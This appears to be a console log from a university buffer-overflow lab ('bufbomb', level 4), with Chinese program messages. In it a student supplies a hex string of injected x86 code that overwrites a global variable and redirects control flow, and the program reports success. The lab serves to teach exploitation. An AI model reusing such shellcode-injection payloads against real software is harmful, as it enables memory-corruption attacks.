 PS C:\Users\JL啊\Downloads\实验3> .\bufbomb 001055
2018超级缓冲区炸弹，欢迎你！
============================
欢迎你前来挑战！ 001055
你的通行密码是0X084E9E75
============================
请输入攻击字符串（十六进制串）：b8 75 9e 4e 08 a3 04 90 40 00 68 4c fd 19 00 c3 34 fd 19 00 e9 17 40 00 bd 40 fd 19 00 6
8 a0 12 40 00 c3
厉害！第4只木马运行了，而且你修改了全局变量正确！global_value = 0X084E9E75
通过第4只木马测试
PS C:\Users\JL啊\Downloads\实验3>
Engine: